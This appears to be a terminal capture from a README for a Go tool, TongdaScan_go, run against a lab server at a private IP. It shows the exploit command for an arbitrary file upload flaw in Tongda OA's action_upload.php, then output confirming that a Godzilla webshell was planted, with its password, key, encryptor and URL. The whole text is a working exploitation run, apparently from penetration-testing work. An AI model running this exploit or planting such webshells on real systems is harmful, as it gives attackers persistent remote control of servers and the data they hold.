 (base) ~/Desktop/Career/专业能力提升/攻防工具库/TongdaScan_go main ● go run main.go exp -u http://192.168.52.30:8080/ -
i Td03
[Td03] 存在action_upload.php 任意文件上传
已上传哥斯拉马
密码pass0123
密钥key
加密器PHP_XOR_BASE64
Webshell地址: http://192.168.52.30:8080/tcmd.php
(base) ~/Desktop/Career/专业能力提升/攻防工具库/TongdaScan_go main ●